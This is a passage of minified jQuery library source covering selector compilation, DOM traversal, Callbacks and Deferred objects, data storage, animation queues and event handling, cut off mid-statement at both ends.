d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),
a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var 